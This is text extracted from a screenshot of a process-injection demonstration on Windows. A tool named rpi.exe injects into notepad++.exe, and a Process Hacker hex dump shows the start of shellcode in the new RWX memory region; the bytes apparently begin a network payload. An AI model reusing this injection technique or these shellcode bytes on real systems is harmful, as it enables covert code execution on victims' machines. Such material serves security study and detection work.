 C:\Users\target\Desktop>.\rpi.exe 3888
[+] Handle to the process obtained
[+] Memory allocated succesfully at 00000163e78f0000
[+] Memory written succesfully
[+] Remote thread executed succesfully
Process Hacker [DESKTOP-D6UU31B\target]
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information
Processes Services Network Disk
Name PID CPU I/O total ... Private b... User name Description
msedge.exe 5984 1,98 MB DESKTOP-D6UU31B\targ Microsoft Edge
msedge.exe 3776 12,46 MB DESKTOP-D6UU31B\targ Microsoft Edge
msedge.exe 5384 9,46 MB DESKTOP-D6UU31B\targ Microsoft Edge
msedge.exe 2104 7,53 MB DESKTOP-D6UU31B\targ Microsoft Edge
cmd.exe 6380 2,95 MB DESKTOP-D6UU31B\targ Procesador de comandos
ProcessHacker.exe 6376 0,19 16,54 MB DESKTOP-D6UU31B\targ Process Hacker
notepad++.exe 3888 16,18 MB DESKTOP-D6UU31B\targ Notepad++
cmd.exe 840 1,99 MB DESKTOP-D6UU31B\targ Procesador de comandos
conhost.exe 2952 6,35 MB DESKTOP-D6UU31B\targ Host de ventana de conso
CPU Usage: 0.81% Physical memory: 819,82 MB (40.05%) Processes: 88
Propiedades: notepad++.exe (3888)
General Statistics Performance Threads Token Modules Memory Environment Handles GPU Comment
Hide free regions Strings... Refresh
Base address Type Size Protect... Use Total WS Priv
0x163e78f0000 Private 4 kB RWX 4 kB
0x163e78f0000 Private: Commit 4 kB RWX 4 kB
notepad++.exe (3888) (0x163e78f0000 - 0x163e78f1000)
00000000 fc 48 83 e4 f0 e8 c0 00 00 00 41 51 41 50 52 51 .H........AQAPRQ
00000010 56 48 31 d2 65 48 8b 52 60 48 8b 52 18 48 8b 52 VH1.eH.R`H.R.H.R
00000020 20 48 8b 72 50 48 0f b7 4a 4a 4d 31 c9 48 31 c0 H.rPH..JJM1.H1.
00000030 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed .<a|., A...A....
00000040 52 41 51 48 8b 52 20 8b 42 3c 48 01 d0 8b 80 88 RAQH.R .B<H.....
00000050 00 00 00 48 85 c0 74 67 48 01 d0 50 8b 48 18 44 ...H..tgH..P.H.D
00000060 8b 40 20 49 01 d0 e3 56 48 ff c9 41 8b 34 88 48 .@ I...VH..A.4.H
00000070 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 ..M1.H1..A...A..
00000080 38 e0 75 f1 4c 03 4c 24 08 45 39 d1 75 d8 58 44 8.u.L.L$.E9.u.XD
00000090 8b 40 24 49 01 d0 66 41 8b 0c 48 44 8b 40 1c 49 .@$I..fA..HD.@.I
000000a0 01 d0 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a ..A...H..AXAX^YZ
000000b0 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 AXAYAZH.. AR..XA
000000c0 59 5a 48 8b 12 e9 57 ff ff ff 5d 49 be 77 73 32 YZH...W...]I.ws2
4 kB
4 kB
4 kB
4 kB
132 kB
12 kB
4 kB
20 kB
72 kB
4 kB
4 kB
4 kB
4 kB